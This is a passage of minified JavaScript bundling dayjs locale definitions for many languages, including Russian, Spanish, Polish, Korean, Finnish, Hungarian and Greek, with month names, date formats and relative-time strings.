"+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d 